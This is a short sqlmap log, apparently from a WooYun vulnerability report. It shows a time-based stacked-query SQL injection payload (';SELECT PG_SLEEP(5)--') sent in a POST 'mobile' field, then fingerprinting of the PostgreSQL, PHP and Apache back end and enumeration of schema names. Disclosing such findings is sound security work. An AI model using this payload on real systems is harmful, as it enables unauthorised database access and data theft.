 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: button=GO&email=sample@email.tst&email_name=%d4%da%b4%cb%ca%e4%c8%e
b%c4%fa%b5%c4%c3%fb%d7%d6&mobile=';SELECT PG_SLEEP(5)--
---
[10:16:28] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[10:16:28] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[10:16:28] [INFO] fetching database (schema) names
[10:16:28] [INFO] fetching number of databases
[10:16:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:17:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
52
www.wooyun.org
[10:17:29] [INFO] retrieved: _group15